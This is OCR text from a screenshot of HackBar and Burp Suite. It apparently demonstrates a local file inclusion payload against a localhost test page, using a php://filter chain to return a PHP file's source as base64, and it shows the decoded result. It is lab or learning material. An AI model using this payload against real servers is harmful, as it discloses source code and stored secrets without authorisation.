 HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1
/temp.php?file=php:
//filter
/read=string.toupper|conve
rt.base64-encode
/resource=1.php
Auto-Pwn
Enable Post Data
Enable Referer
PD9QSFANCkVDSE8gJ1RISVMgSVMgMS5QSFAnOw0KPz4=
Burp Suite Professional v2.0beta - Temporary Project - licensed to 6615
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Deco
PD9QSFANCkVDSE8gJ1RISVMgSVMgMS5QSFAnOw0KPz4=
<?PHP
ECHO 'THIS IS 1.PHP';
?>